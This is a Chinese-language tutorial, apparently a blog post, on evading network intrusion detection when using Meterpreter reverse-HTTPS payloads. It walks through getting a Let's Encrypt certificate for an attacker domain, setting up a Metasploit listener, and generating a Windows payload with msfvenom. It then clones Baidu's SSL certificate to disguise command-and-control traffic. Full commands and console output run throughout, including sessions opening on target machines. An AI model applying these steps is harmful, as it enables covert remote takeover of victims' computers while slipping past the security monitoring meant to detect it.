使用受信任证书的Meterpreter载荷
现在大多数安全解决方案还会通过分析进出目标机器的流量来进行网络入侵检测。在这种情况下,很可能即使使用编码器绕过了防病毒软件,但有效载荷也会在尝试连接到我们的侦听器时被捕获和拦截。
# 准备工作
首先需要准备一台云主机,和一个域名。并使用 Let's Encrypt 获取SSL证书。
# 怎么做
首先在域名管理商设置DNS域名指向(这里不做演示)
tips:使用国内云主机/域名服务商,需要备案才能解析域名,可以使用香港或者国外云主机和域名服务商
1、在云服务器商安装letsencrypt
apt install letsencrypt -y
2、接下来,生成证书,请运行letsencrypt 命令,并按照说明进行操作
letsencrypt certonly --manual -d gpt5.onl
root@iZj6ccx9c36agbjm7ekf9mZ:~# letsencrypt certonly --manual -d gpt5.onl
Saving debug log to /var/log/letsencrypt/letsencrypt.log
Enter email address (used for urgent renewal and security notices)(Enter 'c' to cancel): gpt5@gpt5.onl //输入邮箱- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Please read the Terms of Service at
https://letsencrypt.org/documents/LE-SA-v1.3-September-21-2022.pdf. You must
agree in order to register with the ACME server. Do you agree?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(Y)es/(N)o: Y //同意协议,输入Y- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Would you be willing, once your first certificate is successfully issued, to
share your email address with the Electronic Frontier Foundation, a founding
partner of the Let's Encrypt project and the non-profit organization that
develops Certbot? We'd like to send you email about our work encrypting the web,
EFF news, campaigns, and ways to support digital freedom.
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(Y)es/(N)o: N //是否共享邮箱,选N
Account registered.
Requesting a certificate for gpt5.onl- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Create a file containing just this data:T7KRVQLWe0vtRB7zfsiDqgZ2ld66mCBSNHJbmCV77ss.a7_kMa1Et_Zx_p1td4C3YkGUV2qWL7zEYzWZQvki65cAnd make it available on your web server at this URL:http://gpt5.onl/.well-known/acme-challenge/T7KRVQLWe0vtRB7zfsiDqgZ2ld66mCBSNHJbmCV77ss- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Press Enter to Continue //按上述方式设置文件内容,然后回车。Successfully received certificate.
Certificate is saved at: /etc/letsencrypt/live/gpt5.onl/fullchain.pem
Key is saved at: /etc/letsencrypt/live/gpt5.onl/privkey.pem
This certificate expires on 2023-07-18.
These files will be updated when the certificate renews.NEXT STEPS:
- This certificate will not be renewed automatically. Autorenewal of --manual certificates requires the use of an authentication hook script (--manual-auth-hook) but one was not provided. To renew this certificate, repeat this same certbot command before the certificate's expiry date.- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
If you like Certbot, please consider supporting our work by:* Donating to ISRG / Let's Encrypt: https://letsencrypt.org/donate* Donating to EFF: https://eff.org/donate-le
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
root@iZj6ccx9c36agbjm7ekf9mZ:~#
tips: 可以使用python启动一个简易http服务,用于证书验证
root@iZj6ccx9c36agbjm7ekf9mZ:~# cd /tmp/ root@iZj6ccx9c36agbjm7ekf9mZ:/tmp# mkdir -p ./.well-known/acme-challenge/ root@iZj6ccx9c36agbjm7ekf9mZ:/tmp# echo "T7KRVQLWe0vtRB7zfsiDqgZ2ld66mCBSNHJbmCV77ss.a7_kMa1Et_Zx_p1td4C3YkGUV2qWL7zEYzWZQvki65c" >> ./.well-known/acme-challenge/T7KRVQLWe0vtRB7zfsiDqgZ2ld66mCBSNHJbmCV77ss root@iZj6ccx9c36agbjm7ekf9mZ:/tmp# python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
生成的证书在/etc/letsencrypt/live/yourdomain/目录下:
root@iZj6ccx9c36agbjm7ekf9mZ:/tmp# ls /etc/letsencrypt/live/gpt5.onl/
cert.pem chain.pem fullchain.pem privkey.pem README
创建一个包含 privkey.pem 和 cert.pem 的统一证书文件;使用 cat 命令
root@Z:/tmp# cd /etc/letsencrypt/live/gpt5.onl/
root@Z:/etc/letsencrypt/live/gpt5.onl# cat privkey.pem cert.pem >> /root/msfcert.pem
3、在云服务器上安装metasploit-framework
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && chmod 755 msfinstall && ./msfinstall
4、设置监听和payload
设置监听和payload,设置StagerVerifySSLCert为true,表示启用SSL验证,同时设置EnableStageEncoding来对第二阶段的有效载荷进行编码。
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST gpt5.onl
LHOST => gpt5.onl
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > set HandlerSSLCert /root/msfcert.pem
HandlerSSLCert => /root/msfcert.pem
msf6 exploit(multi/handler) > set StagerVerifySSLCert True
StagerVerifySSLCert => True
msf6 exploit(multi/handler) > set EnableStageEncoding true
EnableStageEncoding => true
msf6 exploit(multi/handler) > exploit [-] Handler failed to bind to 8.217.125.192:443
[*] Started HTTPS reverse handler on https://0.0.0.0:443

浏览器访问https://yourdomain,看到https锁和It works,表示证书配置成功
5、接下来,创建有效载荷,使用你的域名作为LHOST
root@iZj6ccx9c36agbjm7ekf9mZ:/tmp# msfvenom -p windows/meterpreter/reverse_https LHOST=gpt5.onl LPORT=443 -f exe -o trusted.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 678 bytes
Final size of exe file: 73802 bytes
Saved as: trusted.exe
root@iZj6ccx9c36agbjm7ekf9mZ:/tmp#
6、在目标机运行生成的载荷,成功收到返回的会话
[*] Started HTTPS reverse handler on https://0.0.0.0:443
[!] https://gpt5.onl:443 handling request from 58.20.23.45; (UUID: ezhwevva) Without a database connected that payload UUID tracking will not work!
[*] https://gpt5.onl:443 handling request from 58.20.23.45; (UUID: ezhwevva) Meterpreter will verify SSL Certificate with SHA1 hash 9c6ad9e3e5b14efa789b493030c649367c0537f3
[*] https://gpt5.onl:443 handling request from 58.20.23.45; (UUID: ezhwevva) Encoded stage with x86/shikata_ga_nai
[*] https://gpt5.onl:443 handling request from 58.20.23.45; (UUID: ezhwevva) Staging x86 payload (176761 bytes) ...
[!] https://gpt5.onl:443 handling request from 58.20.23.45; (UUID: ezhwevva) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (172.26.166.192:443 -> 101.21.29.45:24225) at 2023-04-19 09:37:58 +0800meterpreter > getuid
Server username: DESKTOP-RUJ38GQ\win10
# 更多
绕过网络安全检测的另一种更简单的方法是使用 HTTP SSL Certificate Impersonation辅助模块模拟一个SSL证书,然后使用它加密有效载荷和侦听器之间的通信。首先,我们需要模拟一个证书,这意味着我们将复制一个远程 SSL证书并使用来自远程的信息创建本地(自签名)版本版本。在这里,我们将模拟 www.baidu.com的证书
msf6 exploit(multi/handler) > use auxiliary/gather/impersonate_ssl
msf6 auxiliary(gather/impersonate_ssl) > set RHOSTS www.baidu.com
RHOSTS => www.baidu.com
msf6 auxiliary(gather/impersonate_ssl) > run
[*] Running module against 180.101.50.242[*] 180.101.50.242:443 - Connecting to 180.101.50.242:443
[*] 180.101.50.242:443 - Copying certificate from 180.101.50.242:443
/C=CN/ST=beijing/L=beijing/OU=service operation department/O=Beijing Baidu Netcom Science Technology Co., Ltd/CN=baidu.com
[*] 180.101.50.242:443 - Beginning export of certificate files
[*] 180.101.50.242:443 - Creating looted key/crt/pem files for 180.101.50.242:443
[+] 180.101.50.242:443 - key: /root/.msf4/loot/20230418204922_default_180.101.50.242_180.101.50.242_k_901740.key
[+] 180.101.50.242:443 - crt: /root/.msf4/loot/20230418204922_default_180.101.50.242_180.101.50.242_c_291923.crt
[+] 180.101.50.242:443 - pem: /root/.msf4/loot/20230418204922_default_180.101.50.242_180.101.50.242_p_080465.pem
[*] Running module against 180.101.50.188
[*] 180.101.50.188:443 - Connecting to 180.101.50.188:443
[*] 180.101.50.188:443 - Copying certificate from 180.101.50.188:443
/C=CN/ST=beijing/L=beijing/OU=service operation department/O=Beijing Baidu Netcom Science Technology Co., Ltd/CN=baidu.com
[*] 180.101.50.188:443 - Beginning export of certificate files
[*] 180.101.50.188:443 - Creating looted key/crt/pem files for 180.101.50.188:443
[+] 180.101.50.188:443 - key: /root/.msf4/loot/20230418204922_default_180.101.50.188_180.101.50.188_k_649340.key
[+] 180.101.50.188:443 - crt: /root/.msf4/loot/20230418204922_default_180.101.50.188_180.101.50.188_c_069464.crt
[+] 180.101.50.188:443 - pem: /root/.msf4/loot/20230418204922_default_180.101.50.188_180.101.50.188_p_593798.pem
[*] Auxiliary module execution completed
现在我们有了证书,我们可以使用MSFvenom来创建我们的有效载荷;通过设置HandlerSSLCert和StagerVerifySSLCert选项在有效载荷中使用该证书.
msfvenom -p windows/meterpreter_reverse_https LHOST=120.26.195.237 LPORT=443 HandlerSSLCert=/root/.msf4/loot/20230418204922_default_180.101.50.188_180.101.50.188_p_593798.pem StagerVerifySSLCert=true -f exe -o payload.exe
设置监听
msf6 auxiliary(gather/impersonate_ssl) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter_reverse_https
PAYLOAD => windows/meterpreter_reverse_https
msf6 exploit(multi/handler) > set LHOST 120.26.195.237
LHOST => 120.26.195.237
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > set HandlerSSLCert /root/.msf4/loot/20230418204922_default_180.101.50.188_180.101.50.188_p_593798.pem
HandlerSSLCert => /root/.msf4/loot/20230418204922_default_180.101.50.188_180.101.50.188_p_593798.pem
msf6 exploit(multi/handler) > set StagerVerifySSLCert true
StagerVerifySSLCert => true
msf6 exploit(multi/handler) > exploit [*] Meterpreter will verify SSL Certificate with SHA1 hash f5b5b2aa2001fa7cff8b37816d2597292d1edc31
[-] Handler failed to bind to 120.26.195.237:443
[*] Started HTTPS reverse handler on https://0.0.0.0:443
[!] https://120.26.195.237:443 handling request from 102.227.59.19; (UUID: mynlncwc) Without a database connected that payload UUID tracking will not work!
[*] https://120.26.195.237:443 handling request from 102.227.59.19; (UUID: mynlncwc) Redirecting stageless connection from /RfPa2IPcyDJjR2JGB3nw1ApGWGhCwCJxnyNGBnyDCbiuvoUJt9qgog57OU5nrKQfzZdcfzuMA4A2SvObJnZ8eNyx6WI2WnMnGuCGuuaZYebjnnbieRn5 with UA 'Mozilla/5.0 (Windows NT 9.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36'
[!] https://120.26.195.237:443 handling request from 102.227.59.19; (UUID: mynlncwc) Without a database connected that payload UUID tracking will not work!
[*] https://120.26.195.237:443 handling request from 102.227.59.19; (UUID: mynlncwc) Attaching orphaned/stageless session...
[!] https://120.26.195.237:443 handling request from 102.227.59.19; (UUID: mynlncwc) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (172.23.240.156:443 -> 102.227.59.19:58210) at 2023-04-18 20:56:54 +0800meterpreter > 在目标机上运行payload。
成功收到一个会话。
# 说明
本文由笔者编译,如需转载请注明来源。